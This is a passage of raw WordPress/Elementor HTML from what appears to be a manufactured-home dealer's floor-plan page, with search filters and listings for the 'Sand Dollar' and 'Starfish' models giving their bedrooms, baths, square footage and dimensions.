uot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e2fb2a0" data-id="4e2fb2a0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-777ec8ff elementor-widget elementor-widget-heading" data-id="777ec8ff" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">PICK YOUR MANUFACTURED HOUSING FLOOR PLANS</h3></div></div><style id='jet-smart-filters-inline-css' type='text/css'>.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}</style><div class="elementor-element elementor-element-23a839c elementor-widget__width-auto elementor-widget elementor-widget-jet-smart-filters-search" data-id="23a839c" data-element_type="widget" data-widget_type="jet-smart-filters-search.default"><div class="elementor-widget-container"><div class="jet-smart-filters-search jet-filter"><div class="jet-search-filter" data-query-type="meta_query" data-query-var="_description" data-smart-filter="search" data-filter-id="393" data-apply-type="ajax" data-content-provider="jet-engine" data-additional-providers="" data-query-id="model-list" data-active-label="searchkeyword" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:[]}" data-query-var-suffix="search"><div class="jet-search-filter__input-wrapper">
<input
class="jet-search-filter__input"
type="search"
autocomplete="off"
name="_description"
value=""
placeholder="Keyword"
aria-label="Search Keyword"
></div>
<button
type="button"
class="jet-search-filter__submit apply-filters__button"
>
<span class="jet-search-filter__submit-text"></span>
</button></div></div></div></div><div class="elementor-element elementor-element-1f8a7f16 elementor-widget__width-auto jet-smart-filter-content-position-column jet-smart-filter-group-position-column elementor-widget elementor-widget-jet-smart-filters-select" data-id="1f8a7f16" data-element_type="widget" id="apply_filter" data-widget_type="jet-smart-filters-select.default"><div class="elementor-widget-container"><div class="jet-smart-filters-select jet-filter" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-select" data-query-type="meta_query" data-query-var="bedrooms" data-smart-filter="select" data-filter-id="532" data-apply-type="ajax" data-content-provider="jet-engine" data-additional-providers="" data-query-id="model-list" data-active-label="beds" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="compare-exists" data-apply-on="submit">
<select
class="jet-select__control"
name="bedrooms"
aria-label="Beds"
><option
value=""
data-label="Beds"
data-counter-prefix=""
data-counter-suffix=""
>Beds</option><option
value="1"
data-label="1+"
data-counter-prefix=""
data-counter-suffix=""
>1+</option><option
value="2"
data-label="2+"
data-counter-prefix=""
data-counter-suffix=""
>2+</option><option
value="3"
data-label="3+"
data-counter-prefix=""
data-counter-suffix=""
>3+</option>
</select></div></div></div></div><div class="elementor-element elementor-element-62b48931 elementor-widget__width-auto jet-smart-filter-content-position-column jet-smart-filter-group-position-column elementor-widget elementor-widget-jet-smart-filters-select" data-id="62b48931" data-element_type="widget" id="apply_filter" data-widget_type="jet-smart-filters-select.default"><div class="elementor-widget-container"><div class="jet-smart-filters-select jet-filter" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-select" data-query-type="meta_query" data-query-var="sq-ft" data-smart-filter="select" data-filter-id="1597" data-apply-type="ajax" data-content-provider="jet-engine" data-additional-providers="" data-query-id="model-list" data-active-label="squarefeet" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="compare-exists" data-apply-on="submit">
<select
class="jet-select__control"
name="sq-ft"
aria-label="Square Feet"
><option
value=""
data-label="Sq. Ft."
data-counter-prefix=""
data-counter-suffix=""
>Sq. Ft.</option><option
value="859 sq. ft."
data-label="859 sq. ft."
data-counter-prefix=""
data-counter-suffix=""
>859 sq. ft.</option><option
value="864 sq. ft."
data-label="864 sq. ft."
data-counter-prefix=""
data-counter-suffix=""
>864 sq. ft.</option><option
value="955 sq. ft."
data-label="955 sq. ft."
data-counter-prefix=""
data-counter-suffix=""
>955 sq. ft.</option><option
value="970 sq. ft."
data-label="970 sq. ft."
data-counter-prefix=""
data-counter-suffix=""
>970 sq. ft.</option><option
value="1,280 sq. ft."
data-label="1,280 sq. ft."
data-counter-prefix=""
data-counter-suffix=""
>1,280 sq. ft.</option><option
value="1,378 sq. ft."
data-label="1,378 sq. ft."
data-counter-prefix=""
data-counter-suffix=""
>1,378 sq. ft.</option><option
value="1,391 sq. ft."
data-label="1,391 sq. ft."
data-counter-prefix=""
data-counter-suffix=""
>1,391 sq. ft.</option>
</select></div></div></div></div><div class="elementor-element elementor-element-2147b2d6 elementor-widget__width-auto jet-smart-filter-content-position-column jet-smart-filter-group-position-column elementor-widget elementor-widget-jet-smart-filters-select" data-id="2147b2d6" data-element_type="widget" id="apply_filter" data-widget_type="jet-smart-filters-select.default"><div class="elementor-widget-container"><div class="jet-smart-filters-select jet-filter" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-select" data-query-type="meta_query" data-query-var="bathrooms" data-smart-filter="select" data-filter-id="1596" data-apply-type="ajax" data-content-provider="jet-engine" data-additional-providers="" data-query-id="model-list" data-active-label="baths" data-layout-options="{&quot;show_label&quot;:&quot;&quot;,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix="compare-exists" data-apply-on="submit">
<select
class="jet-select__control"
name="bathrooms"
aria-label="Baths"
><option
value=""
data-label="Baths"
data-counter-prefix=""
data-counter-suffix=""
>Baths</option><option
value="1"
data-label="1+"
data-counter-prefix=""
data-counter-suffix=""
>1+</option><option
value="2"
data-label="2+"
data-counter-prefix=""
data-counter-suffix=""
>2+</option>
</select></div></div></div></div><div class="elementor-element elementor-element-6bb37c27 elementor-widget__width-auto elementor-widget elementor-widget-jet-smart-filters-apply-button" data-id="6bb37c27" data-element_type="widget" data-widget_type="jet-smart-filters-apply-button.default"><div class="elementor-widget-container"><div class="jet-smart-filters-apply-button jet-filter"><div class="apply-filters"  data-content-provider="jet-engine" data-query-id="model-list" data-additional-providers="" data-apply-type="ajax" data-redirect="">
<button
type="button"
class="apply-filters__button"
>Apply Filters</button></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7d9989fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d9989fc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e5db4c1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b2eb64d" data-id="2b2eb64d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-64c1b1a8 elementor-widget elementor-widget-jet-listing-grid" data-id="64c1b1a8" data-element_type="widget" id="model-list" data-settings="{&quot;columns&quot;:3,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default"><div class="elementor-widget-container"><div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-3 grid-col-tablet-3 grid-col-mobile-1 jet-listing-grid--4229" data-queried-id="12958|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:4229,&quot;posts_num&quot;:9,&quot;columns&quot;:3,&quot;columns_tablet&quot;:3,&quot;columns_mobile&quot;:1,&quot;column_min_width&quot;:240,&quot;column_min_width_tablet&quot;:240,&quot;column_min_width_mobile&quot;:240,&quot;inline_columns_css&quot;:false,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[{&quot;item&quot;:&quot;1161&quot;,&quot;item_condition_type&quot;:&quot;item_meta&quot;,&quot;start_from_first&quot;:&quot;yes&quot;,&quot;meta_key&quot;:&quot;featured-attribute&quot;,&quot;_id&quot;:&quot;96f0fdd&quot;}],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;model-list&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="1" data-listing-source="posts" data-listing-id="4229" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-13581" data-post-id="13581"  ><div data-elementor-type="jet-listing-items" data-elementor-id="4229" class="elementor elementor-4229" data-elementor-post-type="jet-engine"><section class="elementor-section elementor-top-section elementor-element elementor-element-72e77a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e77a5" data-element_type="section" id="models" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ecfef16&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f2915" data-id="a2f2915" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1f59840 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="1f59840" data-element_type="widget" id="featured-attribute" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">FEATURED</div></div></div></div></div><div class="elementor-element elementor-element-7d1b8b2 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d1b8b2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MANUFACTURED</div></div></div></div></div><div class="elementor-element elementor-element-2740b08 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2740b08" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MODULAR</div></div></div></div></div><div class="elementor-element elementor-element-0efa64e elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="0efa64e" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-image" ><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="800" height="600" data-src="https://www.leecorpinc.com/wp-content/uploads/2025/02/13-Photo-13-Edited.jpg.webp" class="jet-listing-dynamic-image__img attachment-full size-full" alt="13-Photo 13 Edited" data-srcset="https://www.leecorpinc.com/wp-content/uploads/2025/02/13-Photo-13-Edited.jpg.webp 800w, https://www.leecorpinc.com/wp-content/uploads/2025/02/13-Photo-13-Edited-300x225.jpg.webp 300w, https://www.leecorpinc.com/wp-content/uploads/2025/02/13-Photo-13-Edited-768x576.jpg.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" loading="eager" /></div></div></div><div class="elementor-element elementor-element-7aff656 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7aff656" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Sand Dollar</div></div></div></div></div><div class="elementor-element elementor-element-b4a4f21 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b4a4f21" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bed" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-d5a73f7 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d5a73f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-tape" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">1,275 sq. ft.</div></div></div></div></div><div class="elementor-element elementor-element-de6da4c elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="de6da4c" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bath" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-cc84a94 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc84a94" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-arrows-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">26′ 8″ X 50’/48’</div></div></div></div></div><div class="elementor-element elementor-element-6a6c22f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6a6c22f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">The Sand Dollar is a 26′ 8″ X 50’/48’, 2 bedroom, 2 bath, 1,275 sq ft. manufactured home by Skyline.</div></div></div></div></div><div class="elementor-element elementor-element-e40c2f8 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e40c2f8" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-link"><a href="https://www.leecorpinc.com/models/sanddollar/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">DETAILS</span></a></div></div></div><div class="jet-popup-target elementor-element elementor-element-6148e1e elementor-widget__width-auto elementor-widget elementor-widget-jet-button" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-1761&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="6148e1e" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container">
<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="#"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal">
<span class="jet-button__label">REQUEST INFO</span></div><div class="jet-button__state jet-button__state-hover">
<span class="jet-button__label">REQUEST INFO</span></div>
</a></div></div></div></div></div></div></div></section></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-2900" data-post-id="2900"  ><div data-elementor-type="jet-listing-items" data-elementor-id="4229" class="elementor elementor-4229" data-elementor-post-type="jet-engine"><section class="elementor-section elementor-top-section elementor-element elementor-element-72e77a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e77a5" data-element_type="section" id="models" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ecfef16&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f2915" data-id="a2f2915" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7d1b8b2 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d1b8b2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MANUFACTURED</div></div></div></div></div><div class="elementor-element elementor-element-2740b08 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2740b08" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MODULAR</div></div></div></div></div><div class="elementor-element elementor-element-0efa64e elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="0efa64e" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-image" ><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="600" data-src="https://www.leecorpinc.com/wp-content/uploads/2024/01/Starfish-110.jpg.webp" class="jet-listing-dynamic-image__img attachment-full size-full" alt="Starfish 110" data-srcset="https://www.leecorpinc.com/wp-content/uploads/2024/01/Starfish-110.jpg.webp 800w, https://www.leecorpinc.com/wp-content/uploads/2024/01/Starfish-110-300x225.jpg.webp 300w, https://www.leecorpinc.com/wp-content/uploads/2024/01/Starfish-110-768x576.jpg.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" loading="eager" /></div></div></div><div class="elementor-element elementor-element-7aff656 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7aff656" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Starfish</div></div></div></div></div><div class="elementor-element elementor-element-b4a4f21 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b4a4f21" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bed" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">3</div></div></div></div></div><div class="elementor-element elementor-element-d5a73f7 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d5a73f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-tape" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">1,280 sq. ft.</div></div></div></div></div><div class="elementor-element elementor-element-de6da4c elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="de6da4c" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bath" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-cc84a94 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc84a94" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-arrows-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">26'8" x 48'</div></div></div></div></div><div class="elementor-element elementor-element-6a6c22f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6a6c22f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">The Starfish is a 26'8" x 48', 3 bedroom, 2 bath, 1,280 sq ft. manufactured home by Jacobsen Homes of Safety Harbor, FL.</div></div></div></div></div><div class="elementor-element elementor-element-e40c2f8 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e40c2f8" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-link"><a href="https://www.leecorpinc.com/models/starfish/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">DETAILS</span></a></div></div></div><div class="jet-popup-target elementor-element elementor-element-6148e1e elementor-widget__width-auto elementor-widget elementor-widget-jet-button" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-1761&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="6148e1e" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container">
<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="#"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal">
<span class="jet-button__label">REQUEST INFO</span></div><div class="jet-button__state jet-button__state-hover">
<span class="jet-button__label">REQUEST INFO</span></div>
